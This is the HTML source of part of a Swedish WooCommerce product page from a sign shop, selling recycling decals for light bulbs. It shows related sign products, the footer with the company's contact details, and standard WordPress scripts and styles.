			<th class="woocommerce-product-attributes-item__label" scope="row">Storlek</th>
			<td class="woocommerce-product-attributes-item__value"><p>A3 42&#215;30, A4 30&#215;21, A5 21&#215;15, A6 15&#215;10</p>
</td>
		</tr>
	</table>
					</div>
				</div>

			
				<h6 class="title-holder clearfix reviews_tab">
					<span class="tab-title">Recensioner (0)</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioner		</h2>

					<p class="woocommerce-noreviews">Det finns inga recensioner än.</p>
			</div>

			<p class="woocommerce-verification-required">Endast inloggade kunder som har köpt denna produkt får lämna en recension.</p>
	
	<div class="clear"></div>
</div>
					</div>
				</div>

			
            		</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>	
	<div class="related products">
		<h4 class="qode-related-upsells-title">Relaterade produkter</h4>
		
		<ul class="products">		
					
			
<li class="product type-product post-640 status-publish first instock product_cat-standardskyltar product_cat-monteringstillbehor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/sh-klammer-enkelsidig-60-mm/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MONTERINGSTILLBEHÖR" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2017/01/skarmklipp-2017-01-17-14-40-47-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/produkt/lampor-glodlampor/?add-to-cart=640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="640" data-product_sku="" aria-label="Lägg till i varukorgen: ”SH-klammer Enkelsidig 60 mm”" rel="nofollow" data-success_message="&quot;SH-klammer Enkelsidig 60 mm&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_640" class="screen-reader-text">
			</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/sh-klammer-enkelsidig-60-mm/" class="product-category product-info">
        <h6 itemprop="name">SH-klammer Enkelsidig 60 mm</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="640" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=640" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
					
			
<li class="product type-product post-905 status-publish instock product_cat-standardskyltar product_cat-pabudsskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/tvatta-handerna-en-iso-7010/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PÅBUDSSKYLTAR" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2018/10/tvatta-handerna.png 566w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://skyltverkstan.se/produkt/tvatta-handerna-en-iso-7010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_905" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="905" data-product_sku="" aria-label="Välj alternativ för ”Tvätta händerna (EN ISO 7010)”" rel="nofollow">Välj alternativ</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_905" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/tvatta-handerna-en-iso-7010/" class="product-category product-info">
        <h6 itemprop="name">Tvätta händerna (EN ISO 7010)</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="905" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=905" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
					
			
<li class="product type-product post-863 status-publish instock product_cat-standardskyltar product_cat-pabudsskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/skyddshandskar-maste-anvandas-en-iso-7010/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="påbudsskyltar" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2018/10/skyddhandskar-maste-anvandas.png 566w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://skyltverkstan.se/produkt/skyddshandskar-maste-anvandas-en-iso-7010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_863" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="863" data-product_sku="" aria-label="Välj alternativ för ”Skyddshandskar måste användas (EN ISO 7010)”" rel="nofollow">Välj alternativ</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_863" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/skyddshandskar-maste-anvandas-en-iso-7010/" class="product-category product-info">
        <h6 itemprop="name">Skyddshandskar måste användas (EN ISO 7010)</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="863" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=863" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
					
			
<li class="product type-product post-263 status-publish last instock product_cat-standardskyltar product_cat-monteringstillbehor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		
    <div class="top-product-section">

        <a itemprop="url" href="https://skyltverkstan.se/produkt/skylthallare-for-flaggskylt-26-x-75-mm/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MONTERINGSTILLBEHÖR" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-300x300.png 300w, https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-150x150.png 150w, https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-75x75.png 75w, https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-500x500.png 500w, https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-20x20.png 20w, https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1-100x100.png 100w, https://skyltverkstan.se/wp-content/uploads/2017/01/c3073-1.png 566w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/produkt/lampor-glodlampor/?add-to-cart=263" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="263" data-product_sku="" aria-label="Lägg till i varukorgen: ”Skylthållare för flaggskylt 26x75 mm”" rel="nofollow" data-success_message="&quot;Skylthållare för flaggskylt 26x75 mm&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a></span></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_263" class="screen-reader-text">
			</span>

    </div>
        <a itemprop="url" href="https://skyltverkstan.se/produkt/skylthallare-for-flaggskylt-26-x-75-mm/" class="product-category product-info">
        <h6 itemprop="name">Skylthållare för flaggskylt 26&#215;75 mm</h6>
	    
	    
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    </a>
    <div class="qqvfw-quick-view-button-wrapper qqvfw-position--after-add-to-cart">	<a role="button" tabindex="0" class="qqvfw-shortcode qqvfw-m  qqvfw-quick-view-button button qqvfw-type--icon-with-text" data-item-id="263" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" aria-label="Quick View" href="?quick_view_button=263" data-shortcode-atts="{&quot;button_type&quot;:&quot;icon-with-text&quot;}" rel="noopener noreferrer">		<span class="qqvfw-m-spinner">	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span><span class="qqvfw-m-icon qqvfw-icon--predefined">	<svg class="qqvfw-svg--quick-view" xmlns="http://www.w3.org/2000/svg" width="22.091" height="13.5" viewBox="0 0 22.091 13.5"><g transform="translate(1.01 .75)" stroke-miterlimit="10" stroke-width="1.5"><circle cx="3" cy="3" r="3" transform="translate(7 3)"/><path d="M0 5.538S5.833 12 10 12s10-6.462 10-6.462S13.333 0 10 0C5.833 0 .833 4.615 0 5.538Z"/></g></svg></span><span class="qqvfw-m-text">Quick View</span>	</a></div></li>		
				
		</ul>
	
	</div>

</div>

        </div>
            </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Skyltverksta&#8217;n IT AB</h5>			<div class="textwidget"><p>Bultgatan 11, 442 40 Kungälv</p>
<p>Tel: 0303-945 10<br />
Epost: <a href="mailto:inger@skyltverkstan.se">inger@skyltverkstan.se</a></p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="meta-3" class="widget widget_meta"><h5>Logga in</h5>
		<ul>
						<li><a rel="nofollow" href="https://skyltverkstan.se/wp-login.php">Logga in</a></li>
			<li><a href="https://skyltverkstan.se/feed/">Flöde för inlägg</a></li>
			<li><a href="https://skyltverkstan.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h5>Villkor</h5>			<div class="textwidget"><p>Genom att genomföra ett köp godkänner du villkoren nedan och köpvillkor du hittar under länken nedan.<br />
Alla priser är inkl. moms.<br />
<a href="/kopvillkor/">För fullständinga köpvillkor klicka här.</a></p>
</div>
		</div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>ALLTID NÅGOT NYTT!</h5>			<div class="textwidget"><p>Hemsidan är i ständig rörelse. Därför kan det hända att du just nu inte hittar det du söker. Hör av dig till oss eller titta in igen om några dagar.<br />
Vi erbjuder betalning med Swish, Bankgiro och faktura på hemsidan. Vill du betala med kort är du välkommen in till oss.</p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge-child\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/skyltverkstan.se\/produkt\/lampor-glodlampor\/#product","name":"Lampor - Gl\u00f6dlampor","url":"https:\/\/skyltverkstan.se\/produkt\/lampor-glodlampor\/","description":"MILJ\u00d6DEKALER - K\u00c4LLSORTERING\r\nF\u00f6retag och bostadsr\u00e4ttsf\u00f6reningar, restauranger och andra typer av verksamheter som har sopsortering uppskattar v\u00e5ra milj\u00f6dekaler och skyltar.\r\nAlla v\u00e5ra milj\u00f6dekaler och skyltar \u00e4r tryckta p\u00e5 h\u00f6gkvalitativ vinyl och med laminat som klarar v\u00e4derp\u00e5verkan.\r\nPlast anv\u00e4nds f\u00f6r inomhusmontering och aluminiumpl\u00e5t f\u00f6r utomhusbruk.\r\nSj\u00e4lvh\u00e4ftande dekaler f\u00e4ster p\u00e5 sl\u00e4ta och l\u00e4tt skrovliga ytor, inom- och utomhus.\r\nDu kan v\u00e4lja att s\u00e4tta skylten p\u00e5 en v\u00e4gg eller best\u00e4lla bockad och h\u00e5lad pl\u00e5t f\u00f6r att s\u00e4tta p\u00e5 en en stolpe.\r\nH\u00e4r finns andra varianter.\r\nMonteringstillbeh\u00f6r finns h\u00e4r!","image":"https:\/\/skyltverkstan.se\/wp-content\/uploads\/2017\/01\/glodlampor.jpg","sku":3989,"offers":[{"@type":"AggregateOffer","lowPrice":"40","highPrice":"400","offerCount":14,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/skyltverkstan.se\/produkt\/lampor-glodlampor\/","seller":{"@type":"Organization","name":"Skyltverkstan.se","url":"https:\/\/skyltverkstan.se"},"priceCurrency":"SEK"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qode-quick-view-for-woocommerce-pop-up" class="qqvfw qqvfw-type--pop-up">
	<div class="qqvfw-m-overlay"></div>
	<div class="qqvfw-m-content">
		<div class="qqvfw-m-content-inner">
			<a class="qqvfw-m-close qqvfw-icon--predefined" href="#" rel="noopener noreferrer">
	<svg class="qqvfw-svg--close" xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg></a>
			<div class="qqvfw-m-product woocommerce single-product"></div>
			<span class="qqvfw-m-spinner">
	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>
		</div>
	</div>
</div>
<input type="hidden" class="qqvfw-hidden-type" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" data-quick-view-page-id="3989" value="">
<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
	<div class="qwfw-m-overlay"></div>
	<div class="qwfw-m-content">
		<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
			<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
		<div class="qwfw-m-product"></div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Helskärmsbild">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 